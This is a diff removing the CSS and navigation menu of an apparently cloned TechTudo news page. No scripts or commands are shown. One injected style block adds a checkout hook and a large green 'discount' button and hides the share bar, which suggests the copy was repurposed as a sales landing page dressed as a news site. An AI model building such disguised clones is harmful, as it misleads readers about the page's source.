-            font-style: normal;
-            font-size: 16px;
-            line-height: 1.88;
-            font-weight: 700;
-            letter-spacing: normal;
-            color: var(--link-color)
-        }
-
-        .list-container__body {
-            padding: 0 24px
-        }
-
-        .list-container__content {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-wrap: wrap;
-            flex-wrap: wrap;
-            width: 100%
-        }
-
-        .list-container__content a:active,
-        .list-container__content a:hover,
-        .list-container__content a:link,
-        .list-container__content a:visited {
-            text-decoration: none
-        }
-
-        .list-container__content:not(:first-child) {
-            border-top: 1px solid #e7e7e7
-        }
-
-        .list-container__content__item {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex: 1 100%;
-            flex: 1 100%;
-            -ms-flex-wrap: nowrap;
-            flex-wrap: nowrap;
-            margin: auto;
-            padding: 16px 0
-        }
-
-        .list-container__content__item__text {
-            display: block;
-            -ms-flex: 2 70%;
-            flex: 2 70%;
-            font-size: 16px
-        }
-
-        .list-container__content__item__text__title {
-            color: var(--link-color);
-            font-family: Open Sans, sans-serif;
-            font-size: 14px;
-            font-weight: 400;
-            font-stretch: normal;
-            font-style: normal;
-            letter-spacing: normal;
-            line-height: 1.42
-        }
-
-        .list-container__content__item__text__subtitle {
-            color: #000;
-            font-size: 16px;
-            font-family: Roboto, sans-serif;
-            font-style: normal;
-            font-weight: 700;
-            letter-spacing: -.5px;
-            line-height: 19.04px;
-            margin-top: 8px
-        }
-
-        .list-container__content__image {
-            display: block;
-            -ms-flex: 1 30%;
-            flex: 1 30%;
-            text-align: right
-        }
-
-        .list-container__content__image img {
-            height: 80px;
-            object-fit: cover;
-            width: 80px
-        }
-
-        .nav-gaveta>* {
-            box-sizing: border-box;
-            position: relative;
-            padding: 0;
-            margin: 0
-        }
-
-        .nav-gaveta {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            -ms-flex-pack: center;
-            justify-content: center;
-            -ms-flex-align: center;
-            align-items: center;
-            background-color: var(--contrast-color);
-            padding: 25px 25px 55px
-        }
-
-        .nav-gaveta__header__title {
-            margin-bottom: 55px;
-            font-family: Robobto, sans-serif;
-            color: #1f1d1d;
-            font-size: 2.56rem;
-            font-weight: 600
-        }
-
-        .nav-gaveta input[name=expand] {
-            -webkit-appearance: none;
-            -moz-appearance: none;
-            appearance: none
-        }
-
-        .nav-gaveta__list {
-            width: -moz-max-content;
-            width: max-content;
-            list-style: none;
-            display: -ms-grid;
-            display: grid;
-            -ms-grid-columns: 16.75rem 16.75rem;
-            grid-template-columns: 16.75rem 16.75rem;
-            column-gap: 14px;
-            row-gap: 18px
-        }
-
-        .nav-gaveta__list__item {
-            max-height: 131px;
-            min-height: 131px;
-            background-color: #fff;
-            border-radius: 16px;
-            box-shadow: 0 3px 6px #00000029;
-            box-sizing: border-box
-        }
-
-        .nav-gaveta__list__item__logo {
-            height: 95%;
-            width: 38%;
-            max-height: 100%;
-            border-radius: 16px;
-            object-fit: cover
-        }
-
-        .nav-gaveta__list__item__link {
-            width: 100%;
-            -ms-flex-pack: end;
-            justify-content: flex-end;
-            text-decoration: none
-        }
-
-        .nav-gaveta__list__item__link,
-        .nav-gaveta__list__item__link-title {
-            height: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            box-sizing: border-box
-        }
-
-        .nav-gaveta__list__item__link-title {
-            width: 61%;
-            padding: 20px 22px 16px 18px;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            -ms-flex-pack: center;
-            justify-content: center;
-            gap: 5px
-        }
-
-        .nav-gaveta__list__item__link-title-small {
-            font-size: 1.06rem;
-            color: #b0b3ba
-        }
-
-        .nav-gaveta__list__item__link-title-small,
-        .nav-gaveta__list__item__link-title-small-desc {
-            font-family: Open Sans, sans-serif;
-            letter-spacing: 0;
-            font-weight: 400;
-            text-transform: uppercase;
-            text-align: center
-        }
-
-        .nav-gaveta__list__item__link-title-small-desc {
-            font-size: 1.18rem;
-            color: #000b22;
-            text-decoration: none;
-            line-height: 1.56rem;
-            width: 109%;
-            display: -webkit-box;
-            -webkit-line-clamp: 3;
-            word-break: break-word;
-            overflow: hidden;
-            text-overflow: ellipsis
-        }
-
-        .nav-gaveta label[for=expand] {
-            display: none
-        }
-
-        @media screen and (min-width:575px) {
-            .nav-gaveta .nav-gaveta__list {
-                grid-auto-rows: 131px
-            }
-        }
-
-        @media screen and (min-width:0) and (max-width:575px) {
-            .nav-gaveta {
-                padding-bottom: 20px
-            }
-
-            .nav-gaveta__header__title {
-                margin-bottom: 20px;
-                font-size: 1.5rem
-            }
-
-            .nav-gaveta input[name=expand]:checked~.nav-gaveta__list {
-                height: -moz-max-content;
-                height: max-content
-            }
-
-            .nav-gaveta input[name=expand]:checked~label:after {
-                content: " menos"
-            }
-
-            .nav-gaveta input[name=expand]~label:after {
-                content: " mais"
-            }
-
-            .nav-gaveta input[name=expand]:checked~label:before {
-                transform: rotate(315deg) translate(-3px)
-            }
-
-            .nav-gaveta__list {
-                height: 207px;
-                padding-bottom: 22px;
-                -ms-grid-columns: 9.37rem 9.37rem;
-                grid-template-columns: 9.37rem 9.37rem;
-                column-gap: 15px;
-                row-gap: 23px;
-                overflow: hidden;
-                transition: height .5s ease
-            }
-
-            .nav-gaveta__list__item {
-                max-height: 81px;
-                min-height: 81px
-            }
-
-            .nav-gaveta__list__item__link-title {
-                padding: 10px 12px 6px 8px
-            }
-
-            .nav-gaveta__list__item__link-title-small {
-                font-size: .68rem
-            }
-
-            .nav-gaveta__list__item__link-title-small-desc {
-                font-size: .75rem;
-                line-height: 1rem;
-                -webkit-line-clamp: 3
-            }
-
-            .nav-gaveta label[for=expand] {
-                width: -moz-max-content;
-                width: max-content;
-                padding-right: 30px;
-                display: -ms-flexbox;
-                display: flex;
-                -ms-flex-align: center;
-                align-items: center;
-                gap: 5px;
-                font-family: Open sans, sans-serif;
-                font-size: 1rem;
-                text-align: center;
-                color: #1f1d1d;
-                cursor: pointer
-            }
-
-            .nav-gaveta label:before {
-                content: "";
-                display: inline-block;
-                width: 8px;
-                height: 8px;
-                border-top: 1px solid currentColor;
-                border-right: 1px solid currentColor;
-                transform: rotate(135deg) translateY(3px);
-                margin-left: 10px;
-                position: absolute;
-                right: 11px
-            }
-        }
-    </style>
-    <link type="text/css" rel="stylesheet" href="assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css">
-<style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>.novo-botao-desconto{display:block;width:80%;box-sizing:border-box;margin:20px auto;padding:20px 14px;text-align:center;background:#20a447;border-radius:8px;color:#fff;font:700 24px Arial,sans-serif;box-shadow:0 4px 0 #14752e}</style></head>
-
-<body class="multicontent">
-    <div class="glb-grid">
-        <link rel="stylesheet" href="assets/a4b8bf94c4-barra-globocom.min.css" type="text/css">
-        
-        <style>
-            .header-color {
-                color: #333;
-            }
-
-            .header__brand__logo-multicontent {
-                display: flex;
-            }
-
-            .header-background-color {
-                background-color: #333;
-            }
-
-            .header__brand__logo svg * {
-                fill: #;
-            }
-
-            .header__search__input {
-                color: #ffffff;
-                background-color: #333 !important;
-            }
-
-            .header__search__input::placeholder {
-                color: #ffffff;
-                background-color: #333 !important;
-            }
-
-            .header__search__icon {
-                fill: #ffffff;
-            }
-
-            .header__menu__icon {
-                color: #ffffff;
-            }
-
-            .header__menu__icon_background_color {
-                background-color: #ffffff !important;
-            }
-
-            .header__brand {
-
-                .header__brand__sublink,
-                .header__brand__sublink:hover {
-                    color: #ffffff;
-                    display: -webkit-box;
-                    -webkit-line-clamp: 2;
-                    -webkit-box-orient: vertical;
-                    white-space: normal;
-                    width: max-content;
-                }
-            }
-
-            .header__menu__label {
-                color: #ffffff;
-            }
-
-            .header-border-color {
-                border-color: #333;
-            }
-
-            .header-font {
-                font-family: opensans;
-                font-weight: 700;
-            }
-
-            .header__brand__logo {
-                width: 272px;
-            }
-
-            .header--internal .header__brand__logo {
-                width: 272px;
-            }
-
-            .header-sub {
-                background-color: #414141;
-            }
-
-            .header-sub__link,
-            a:visited.header-sub__link {
-                color: #ffffff;
-            }
-
-            @media screen and (max-width: 1024px) {
-                .header-color-sm {
-                    color: #333 !important;
-                }
-
-                .header__brand__logo,
-                .header--internal .header__brand__logo {
-                    width: 150px;
-                }
-            }
-
-            .login-profile__photo>svg>path {
-                fill: #ffffff;
-            }
-
-            .header-color-hover:hover,
-            .searchsuggest-color-hover:hover,
-            .login-profile__name {
-                color: #ffffff;
-            }
-        </style>
-        <style>
-            .header-sub {
-                height: 49px;
-                border-bottom: 5px solid #fd8a24;
-            }
-
-            .header-sub__link {
-                font-size: 24px;
-                line-height: 1.33;
-            }
-
-            h2.feed-post-link {
-                text-transform: none;
-            }
-
-            .container-Highlight-triple {
-                margin-bottom: 32px;
-            }
-        </style>
-        <div class="navigation">
-            <div id="menu-curtain"></div>
-            <nav id="menu-container" class="menu-container" style="display:none; pointer-events: none;">
-                <div id="menu-rounder" class="menu-rounder menu-initial">
-                    <div id="menu-cascade" class="menu-cascade">
-                        <ul class="menu-root menu-level menu-level-0">
-                            <li class="menu-item is-father" id="menu-1-top-e-ultimas"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">top e últimas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">top e últimas</span> </li>
-                                    <li class="menu-item" id="menu-2-ultimas-do-techtudo"> <a href="https://www.techtudo.com.br/ultimas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">últimas do techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-noticias"> <a href="https://www.techtudo.com.br/noticias/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-comparativos"> <a href="https://www.techtudo.com.br/comparativo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">comparativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-dicas-e-tutoriais"> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">dicas e tutoriais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-guias"> <a href="https://www.techtudo.com.br/guia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">guias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-listas"> <a href="https://www.techtudo.com.br/listas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">listas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-reviews"> <a href="https://www.techtudo.com.br/reviews/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">reviews</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-videos"> <a href="https://www.techtudo.com.br/playlist/videos-techtudo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">vídeos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-tudo-sobre"> <a href="https://www.techtudo.com.br/tudo-sobre/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tudo sobre</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-webstories"> <a href="https://www.techtudo.com.br/webstories/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">webstories</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-celulares-e-tablets"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">celulares e tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">celulares e tablets</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-tablets"> <a href="https://www.techtudo.com.br/mobile/tablets/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-telefonia"> <a href="https://www.techtudo.com.br/mobile/telefonia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">telefonia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-smartwatches"> <a href="https://www.techtudo.com.br/mobile/smartwatches/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">smartwatches</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-e-reader"> <a href="https://www.techtudo.com.br/mobile/e-reader/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">e-reader</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-android"> <a href="https://www.techtudo.com.br/tudo-sobre/android/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">android</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-ios"> <a href="https://www.techtudo.com.br/tudo-sobre/ios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iOS</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/celular/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-iphone-14"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iPhone 14</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-iphone-13"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-13/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iphone 13</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-galaxy-s22-ultra"> <a href="https://www.techtudo.com.br/tudo-sobre/galaxy-s22-ultra/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">galaxy s22 ultra</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-moto-g-stylus"> <a href="https://www.techtudo.com.br/tudo-sobre/moto-g-stylus/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">moto g stylus</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-redmi-note-10"> <a href="https://www.techtudo.com.br/tudo-sobre/redmi-note-10/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redmi note 10</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">jogos</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-jogos"> <a href="https://www.techtudo.com.br/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-jogos-casuais"> <a href="https://www.techtudo.com.br/jogos/jogos-casuais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos casuais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-jogos-de-esportes"> <a href="https://www.techtudo.com.br/jogos/jogos-de-esporte/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de esportes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-jogos-de-terror"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/jogos-de-terror/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de terror</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item is-father" id="menu-2-mais-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">mais jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">mais jogos</span> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-acao"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de ação</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-arcade"> <a href="https://www.techtudo.com.br/jogos/jogos-de-arcade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos arcade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-aventura"> <a href="https://www.techtudo.com.br/jogos/jogos-de-aventura/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de aventura</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-corrida"> <a href="https://www.techtudo.com.br/jogos/jogos-de-corrida/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de corrida</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-estrategia"> <a href="https://www.techtudo.com.br/jogos/jogos-de-estrategia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de estratégia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-luta"> <a href="https://www.techtudo.com.br/jogos/jogos-de-luta/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de luta</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-raciocinio"> <a href="https://www.techtudo.com.br/jogos/jogos-de-raciocinio/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de raciocínio</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-rpg"> <a href="https://www.techtudo.com.br/jogos/jogos-de-rpg/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de rpg</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-de-tabuleiro"> <a href="https://www.techtudo.com.br/jogos/jogos-de-carta-e-tabuleiro/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de tabuleiro</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-jogos-educativos"> <a href="https://www.techtudo.com.br/jogos/jogos-educativos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos educativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item" id="menu-2-playstation"> <a href="https://www.techtudo.com.br/jogos/consoles/playstation/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">playstation</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-xbox"> <a href="https://www.techtudo.com.br/jogos/consoles/xbox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">xbox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-nintendo"> <a href="https://www.techtudo.com.br/jogos/consoles/nintendo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">nintendo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-gta-5"> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gta 5</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-roblox"> <a href="https://www.techtudo.com.br/tudo-sobre/roblox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roblox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-minecraft"> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">minecraft</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-esports"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">esports</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-esports"> <a href="https://www.techtudo.com.br/e-sports/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-campeonatos"> <a href="https://www.techtudo.com.br/e-sports/campeonatos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">campeonatos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-times"> <a href="https://www.techtudo.com.br/e-sports/times/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">times</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-atletas"> <a href="https://www.techtudo.com.br/e-sports/atletas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">atletas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-cblol"> <a href="https://www.techtudo.com.br/tudo-sobre/cblol/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">cblol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-liga-brasileira-de-free-fire"> <a href="https://www.techtudo.com.br/tudo-sobre/free-fire-pro-league-brazil/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">liga brasileira de free fire</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-twitch-tv"> <a href="https://www.techtudo.com.br/tudo-sobre/twitchtv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">twitch tv</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-informatica"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">informática</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-informatica"> <a href="https://www.techtudo.com.br/informatica/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item is-father" id="menu-2-computadores"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">computadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">computadores</span> </li>
-                                            <li class="menu-item" id="menu-3-pc"> <a href="https://www.techtudo.com.br/informatica/computadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-pc-gamer"> <a href="https://www.techtudo.com.br/informatica/computadores/pc-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item is-father" id="menu-2-notebooks"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">notebooks</span> </li>
-                                            <li class="menu-item" id="menu-3-notebooks"> <a href="https://www.techtudo.com.br/informatica/notebooks/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
